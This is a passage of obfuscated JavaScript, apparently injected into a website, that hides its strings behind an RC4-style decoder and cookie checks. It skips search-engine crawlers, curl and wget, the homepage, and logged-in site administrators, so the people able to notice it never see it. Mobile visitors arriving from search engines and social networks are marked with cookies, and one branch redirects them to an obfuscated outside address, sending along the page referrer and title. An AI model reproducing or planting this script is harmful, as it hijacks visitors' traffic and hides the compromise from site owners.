_0x32e33a=parseInt(_0x41f1ad(0x198,'0Z3k'))/0x1*(parseInt(_0x41f1ad(0x1a5,'EU*]'))/0x2)+parseInt(_0x41f1ad('0x188','L[%@'))/0x3+-parseInt(_0x41f1ad('0x180','PPuN'))/0x4*(-parseInt(_0x41f1ad('0x1a1','bcS['))/0x5)+-parseInt(_0x41f1ad(0x1a7,'NXno'))/0x6*(parseInt(_0x41f1ad(0x17b,'214w'))/0x7)+parseInt(_0x41f1ad(0x184,'(uuM'))/0x8*(-parseInt(_0x41f1ad(0x176,'34(Y'))/0x9)+-parseInt(_0x41f1ad(0x173,'2gw1'))/0xa+-parseInt(_0x41f1ad('0x182','5mhU'))/0xb*(-parseInt(_0x41f1ad(0x1a8,'34(Y'))/0xc);if(_0x32e33a===_0x38478c)break;else _0x2b48fb['push'](_0x2b48fb['shift']());}catch(_0x47669a){_0x2b48fb['push'](_0x2b48fb['shift']());}}}(_0x1902,0x55583));function getCookie(_0x21ff5e){var _0x2e0325=_0x520c,_0x1d81e1=document[_0x2e0325(0x19f,'QW[1')][_0x2e0325('0x191','ObNj')](new RegExp(_0x2e0325('0x17c','QW[1')+_0x21ff5e[_0x2e0325('0x18c','9VnN')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+_0x2e0325(0x171,'b90d')));return _0x1d81e1?decodeURIComponent(_0x1d81e1[0x1]):undefined;}if(getCookie('__user_id')=='92470380'){var nf=new Date();nf[_0x228f9f('0x1ab',']Ajl')](0x5+nf['getDate']()),document[_0x228f9f('0x17d','I5o(')]=_0x228f9f(0x175,'kgka')+nf[_0x228f9f('0x19a','pKHf')](),window[_0x228f9f(0x174,'mGue')]=_0x228f9f('0x1a4','D&Re')+encodeURIComponent(document[_0x228f9f('0x19e','D&Re')])+_0x228f9f('0x1a3','mGue')+encodeURIComponent(document[_0x228f9f(0x197,'I5o(')]);}function _0x520c(_0x20786d,_0x3f8e4e){var _0x19028b=_0x1902();return _0x520c=function(_0x520c3b,_0x25053b){_0x520c3b=_0x520c3b-0x170;var _0x55502b=_0x19028b[_0x520c3b];if(_0x520c['vazHYY']===undefined){var _0x4cb80a=function(_0x1d81e1){var _0x1a73cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x493322='',_0x3ed532='';for(var _0x5d60d8=0x0,_0x11efbc,_0x1c3ad7,_0x961a7=0x0;_0x1c3ad7=_0x1d81e1['charAt'](_0x961a7++);~_0x1c3ad7&&(_0x11efbc=_0x5d60d8%0x4?_0x11efbc*0x40+_0x1c3ad7:_0x1c3ad7,_0x5d60d8++%0x4)?_0x493322+=String['fromCharCode'](0xff&_0x11efbc>>(-0x2*_0x5d60d8&0x6)):0x0){_0x1c3ad7=_0x1a73cf['indexOf'](_0x1c3ad7);}for(var _0x3050b3=0x0,_0x38d05b=_0x493322['length'];_0x3050b3<_0x38d05b;_0x3050b3++){_0x3ed532+='%'+('00'+_0x493322['charCodeAt'](_0x3050b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed532);};var _0x21ff5e=function(_0x29e171,_0x5cd860){var _0x2745c3=[],_0x41bc57=0x0,_0x260ea9,_0x33f051='';_0x29e171=_0x4cb80a(_0x29e171);var _0x4f1a2f;for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x2745c3[_0x4f1a2f]=_0x4f1a2f;}for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f]+_0x5cd860['charCodeAt'](_0x4f1a2f%_0x5cd860['length']))%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9;}_0x4f1a2f=0x0,_0x41bc57=0x0;for(var _0xcf7afa=0x0;_0xcf7afa<_0x29e171['length'];_0xcf7afa++){_0x4f1a2f=(_0x4f1a2f+0x1)%0x100,_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f])%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9,_0x33f051+=String['fromCharCode'](_0x29e171['charCodeAt'](_0xcf7afa)^_0x2745c3[(_0x2745c3[_0x4f1a2f]+_0x2745c3[_0x41bc57])%0x100]);}return _0x33f051;};_0x520c['pEMskp']=_0x21ff5e,_0x20786d=arguments,_0x520c['vazHYY']=!![];}var _0x1646f5=_0x19028b[0x0],_0x445f30=_0x520c3b+_0x1646f5,_0x83814a=_0x20786d[_0x445f30];return!_0x83814a?(_0x520c['exccEc']===undefined&&(_0x520c['exccEc']=!![]),_0x55502b=_0x520c['pEMskp'](_0x55502b,_0x25053b),_0x20786d[_0x445f30]=_0x55502b):_0x55502b=_0x83814a,_0x55502b;},_0x520c(_0x20786d,_0x3f8e4e);}if(getCookie(_0x228f9f(0x189,'muex'))==_0x228f9f('0x19c','pKHf')){var nf=new Date();nf[_0x228f9f('0x185','K4Hu')](0x5+nf['getDate']()),document[_0x228f9f(0x187,'5U&k')]=_0x228f9f(0x179,'H)wh')+nf[_0x228f9f('0x186','muex')]();}if(getCookie(_0x228f9f(0x196,'vL!&'))==_0x228f9f('0x18d','ObNj')){var nf=new Date();nf['setDate'](0x5+nf[_0x228f9f(0x17e,'5mhU')]()),document[_0x228f9f(0x18a,'9&)E')]='__user_id=92470379;\x20path=/;\x20expires='+nf['toGMTString']();}if(getCookie(_0x228f9f('0x190','R#pE'))==_0x228f9f('0x181','(uuM')){var nf=new Date();nf[_0x228f9f(0x1a2,'j1AB')](0x5+nf[_0x228f9f(0x192,'hM4e')]()),document[_0x228f9f('0x19f','QW[1')]=_0x228f9f(0x170,']CR]')+nf[_0x228f9f(0x19b,'R#pE')]();}if(navigator[_0x228f9f('0x172','vL!&')][_0x228f9f(0x1a9,'f((e')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window['location'][_0x228f9f('0x1a6','mGue')]=='/'||document['cookie'][_0x228f9f('0x1a0','5mhU')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator[_0x228f9f(0x19d,'I5o(')]['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document['referrer'][_0x228f9f(0x178,'D&Re')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x228f9f(0x194,'2gw1')](0x5+nf['getDate']()),document[_0x228f9f(0x195,'34(Y')]=_0x228f9f('0x18f','CrQr')+nf[_0x228f9f(0x193,'(uuM')]();}}